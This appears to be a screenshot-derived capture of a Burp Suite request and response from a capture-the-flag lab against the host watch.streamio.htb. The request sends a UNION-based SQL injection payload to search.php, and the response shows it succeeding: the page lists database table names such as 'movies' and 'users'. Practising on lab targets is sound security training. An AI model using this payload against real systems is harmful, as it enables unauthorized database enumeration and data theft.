 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,table_name,3,4,5,6 FROM information_schema.tables --
Response
Pretty Raw Hex Render
\n
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
users
</h5>
49 </div>
50 <div class="ms-auto p-2">
51 <span class="">
3
</span>
52 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
53 </div>
54 </div>
55 </div>
56 </body>
57 </html>